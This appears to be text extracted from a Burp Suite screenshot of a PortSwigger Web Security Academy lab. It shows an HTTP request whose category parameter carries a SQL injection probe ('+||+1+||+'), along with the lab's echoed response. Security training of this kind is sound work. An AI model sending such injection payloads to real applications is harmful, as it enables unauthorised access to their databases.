 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'+||+1+||+' HTTP/2
2 Host: 0af1001104a611fc80821cc700280040.web-security-academy.net
3 Cookie: session=wzqaOnl49xigZGZImhnFJdjwWt8Avzpo
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af1001104a611fc80821cc700280040.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Accessories' || 1 || '
Refine your search:
All Accessories Clothing, shoes and accessories Lifestyle Pets
Inspector
Notes
Custom actions
Ready
14,484 bytes | 546 millis